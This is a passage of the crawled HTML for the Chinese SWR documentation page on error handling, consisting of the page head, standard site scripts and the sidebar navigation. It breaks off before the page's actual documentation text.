

--- FILE ---
content_type: text/html
request_url: https://swr.nodejs.cn/docs/error-handling/
body_size: 10501
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><title>错误处理 – SWR 中文网</title><meta name="robots" content="index,follow"/><meta property="og:title" content="错误处理 – SWR 中文网"/><meta name="theme-color" content="#111" media="(prefers-color-scheme: dark)"/><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/><style>
        :root {
          --nextra-primary-hue: 212deg;
          --nextra-navbar-height: 4rem;
          --nextra-menu-height: 3.75rem;
          --nextra-banner-height: 2.5rem;
        }
        
        .dark {
          --nextra-primary-hue: 204deg;
        }
      </style><script src="https://nodejs.cn/_static/js/common.js?t=251101" defer=""></script><script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443" async="" crossorigin="anonymous"></script><script src="https://sdk.51.la/js-sdk-pro.min.js" async="" crossorigin="anonymous"></script><link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"/><link rel="icon" type="image/svg+xml" href="/favicon/favicon.svg"/><link rel="manifest" href="/favicon/site.webmanifest"/><link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#000000"/><meta http-equiv="Content-Language" content="en-US"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="apple-mobile-web-app-title" content="SWR"/><meta name="description" content="SWR 是一个用于数据请求的 React 钩子库。 SWR 首先从缓存返回旧数据，然后发送获取请求（重新验证），最后再次带来最新数据。"/><meta name="next-head-count" content="24"/><link rel="preload" href="/_next/static/css/8f06fd1443480631.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8f06fd1443480631.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-36d12a75f0098f30.js" defer=""></script><script src="/_next/static/chunks/framework-0cbe3b56a5f66701.js" defer=""></script><script src="/_next/static/chunks/main-98dcbd664f3d8464.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0a80399c310277e9.js" defer=""></script><script src="/_next/static/chunks/17-29f9b955bf7e0990.js" defer=""></script><script src="/_next/static/chunks/pages/docs/error-handling.en-US-5dead1454b64a3ae.js" defer=""></script><script src="/_next/static/Cl5sKV8hEwOZCX5s77S25/_buildManifest.js" defer=""></script><script src="/_next/static/Cl5sKV8hEwOZCX5s77S25/_ssgManifest.js" defer=""></script></head><body><a href="#reach-skip-nav" class="nx-sr-only focus:nx-not-sr-only focus:nx-fixed focus:nx-z-50 focus:nx-m-3 focus:nx-ml-4 focus:nx-h-[calc(var(--nextra-navbar-height)-1.5rem)] focus:nx-rounded-lg focus:nx-border focus:nx-px-3 focus:nx-py-2 focus:nx-align-middle focus:nx-text-sm focus:nx-font-bold focus:nx-text-gray-900 focus:dark:nx-text-gray-100 focus:nx-bg-white focus:dark:nx-bg-neutral-900 focus:nx-border-neutral-400 focus:dark:nx-border-neutral-800" data-reach-skip-link="">Skip to content</a><div id="__next"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div dir="ltr"><script>document.documentElement.setAttribute('dir','ltr')</script><div class="nextra-nav-container nx-sticky nx-top-0 nx-z-20 nx-w-full nx-bg-transparent print:nx-hidden"><div class="nextra-nav-container-blur nx-pointer-events-none nx-absolute nx-z-[-1] nx-h-full nx-w-full nx-bg-white dark:nx-bg-dark nx-shadow-[0_2px_4px_rgba(0,0,0,.02),0_1px_0_rgba(0,0,0,.06)] dark:nx-shadow-[0_-1px_0_rgba(255,255,255,.1)_inset] contrast-more:nx-shadow-[0_0_0_1px_#000] contrast-more:dark:nx-shadow-[0_0_0_1px_#fff]"></div><nav class="nx-mx-auto nx-flex nx-h-[var(--nextra-navbar-height)] nx-max-w-[90rem] nx-items-center nx-justify-end nx-gap-2 nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"><a class="nx-flex nx-items-center hover:nx-opacity-75 ltr:nx-mr-auto rtl:nx-ml-auto" href="/"><svg height="12" viewBox="0 0 291 69" fill="none"><path d="M0 36.53c.07 17.6 14.4 32.01 32.01 32.01a32.05 32.05 0 0032.01-32V32a13.2 13.2 0 0123.4-8.31h20.7A32.07 32.07 0 0077.2 0a32.05 32.05 0 00-32 32.01v4.52A13.2 13.2 0 0132 49.71a13.2 13.2 0 01-13.18-13.18 3.77 3.77 0 00-3.77-3.77H3.76A3.77 3.77 0 000 36.53zM122.49 68.54a32.14 32.14 0 01-30.89-23.7h20.67a13.16 13.16 0 0023.4-8.3V32A32.05 32.05 0 01167.68 0c17.43 0 31.64 14 32 31.33l.1 5.2a13.2 13.2 0 0023.4 8.31h20.7a32.07 32.07 0 01-30.91 23.7c-17.61 0-31.94-14.42-32.01-32l-.1-4.7v-.2a13.2 13.2 0 00-13.18-12.81 13.2 13.2 0 00-13.18 13.18v4.52a32.05 32.05 0 01-32.01 32.01zM247.94 23.7a13.16 13.16 0 0123.4 8.31 3.77 3.77 0 003.77 3.77h11.3a3.77 3.77 0 003.76-3.77A32.05 32.05 0 00258.16 0a32.07 32.07 0 00-30.92 23.7h20.7z" fill="currentColor"></path></svg><span class="mx-2 font-extrabold hidden md:inline select-none" title="SWR: 用于数据请求的 React 钩子">SWR</span></a><a class="nx-text-sm contrast-more:nx-text-gray-700 contrast-more:dark:nx-text-gray-100 nx-relative -nx-ml-2 nx-hidden nx-whitespace-nowrap nx-p-2 md:nx-inline-block nx-font-medium nx-subpixel-antialiased" aria-current="true" href="/docs/getting-started"><span class="nx-absolute nx-inset-x-0 nx-text-center">文档</span><span class="nx-invisible nx-font-medium">文档</span></a><a href="https://nodejs.cn/#swr" target="_blank" rel="noreferrer" class="nx-text-sm contrast-more:nx-text-gray-700 contrast-more:dark:nx-text-gray-100 nx-relative -nx-ml-2 nx-hidden nx-whitespace-nowrap nx-p-2 md:nx-inline-block nx-text-gray-600 hover:nx-text-gray-800 dark:nx-text-gray-400 dark:hover:nx-text-gray-200" aria-current="false"><span class="nx-absolute nx-inset-x-0 nx-text-center">Nodejs.cn</span><span class="nx-invisible nx-font-medium">Nodejs.cn</span><span class="nx-sr-only"> (opens in a new tab)</span></a><div class="nextra-search nx-relative md:nx-w-64 nx-hidden md:nx-inline-block mx-min-w-[200px]"><div class="nx-relative nx-flex nx-items-center nx-text-gray-900 contrast-more:nx-text-gray-800 dark:nx-text-gray-300 contrast-more:dark:nx-text-gray-300"><input spellcheck="false" class="nx-block nx-w-full nx-appearance-none nx-rounded-lg nx-px-3 nx-py-2 nx-transition-colors nx-text-base nx-leading-tight md:nx-text-sm nx-bg-black/[.05] dark:nx-bg-gray-50/10 focus:nx-bg-white dark:focus:nx-bg-dark placeholder:nx-text-gray-500 dark:placeholder:nx-text-gray-400 contrast-more:nx-border contrast-more:nx-border-current" type="search" placeholder="Search documentation..." value=""/></div></div><button type="button" aria-label="Menu" class="nextra-hamburger -nx-mr-2 nx-rounded nx-p-2 active:nx-bg-gray-400/20 md:nx-hidden"><svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" class=""><g><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16"></path></g><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 12h16"></path><g><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 18h16"></path></g></svg></button></nav></div><div class="nx-mx-auto nx-flex nx-max-w-[90rem]"><div class="motion-reduce:nx-transition-none [transition:background-color_1.5s_ease] nx-bg-transparent"></div><aside class="nextra-sidebar-container nx-flex nx-flex-col md:nx-top-16 md:nx-shrink-0 motion-reduce:nx-transform-none nx-transform-gpu nx-transition-all nx-ease-in-out print:nx-hidden md:nx-w-64 md:nx-sticky md:nx-self-start max-md:[transform:translate3d(0,-100%,0)]"><div class="nx-px-4 nx-pt-4 md:nx-hidden"><div class="nextra-search nx-relative md:nx-w-64"><div class="nx-relative nx-flex nx-items-center nx-text-gray-900 contrast-more:nx-text-gray-800 dark:nx-text-gray-300 contrast-more:dark:nx-text-gray-300"><input spellcheck="false" class="nx-block nx-w-full nx-appearance-none nx-rounded-lg nx-px-3 nx-py-2 nx-transition-colors nx-text-base nx-leading-tight md:nx-text-sm nx-bg-black/[.05] dark:nx-bg-gray-50/10 focus:nx-bg-white dark:focus:nx-bg-dark placeholder:nx-text-gray-500 dark:placeholder:nx-text-gray-400 contrast-more:nx-border contrast-more:nx-border-current" type="search" placeholder="Search documentation..." value=""/></div></div></div><div class="nx-overflow-y-auto nx-overflow-x-hidden nx-p-4 nx-grow md:nx-h-[calc(100vh-var(--nextra-navbar-height)-var(--nextra-menu-height))] nextra-scrollbar"><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100"><ul class="nx-flex nx-flex-col nx-gap-1 max-md:nx-hidden"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/getting-started">入门</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/api">API</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/global-configuration">全局配置</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/data-fetching">数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/revalidation">自动重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/arguments">参数</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/mutation">修改和重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1 active"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-bg-primary-100 nx-font-semibold nx-text-primary-800 dark:nx-bg-primary-400/10 dark:nx-text-primary-600 contrast-more:nx-border-primary-500 contrast-more:dark:nx-border-primary-500" href="/docs/error-handling">错误处理</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/conditional-fetching">条件数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/pagination">分页</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/subscription">订阅</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/prefetching">预请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/with-nextjs">Next.js SSG 和 SSR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/typescript">TypeScript</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/suspense">暂停</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/middleware">中间件</a></li><li class="open"><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">高级<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180 ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/understanding">了解 SWR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/cache">缓存</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/performance">性能</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/react-native">React Native</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/devtools">开发者工具</a></li></ul></div></div></li></ul></div></div><ul class="nx-flex nx-flex-col nx-gap-1 md:nx-hidden"><li class="open"><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">文档<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180 ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/getting-started">入门</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 